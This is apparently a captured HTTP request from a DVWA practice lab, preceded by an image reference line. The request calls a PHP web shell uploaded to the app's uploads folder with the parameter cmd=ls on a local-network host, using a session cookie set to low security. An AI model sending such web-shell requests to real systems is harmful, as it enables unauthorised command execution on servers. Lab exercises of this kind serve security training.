 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
Host: 192.168.0.66
Cache-Control: max-age=0
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: security=low; PHPSESSID=e45ab8b4eef59eabe2cafeb90effcc5f
Connection: keep-alive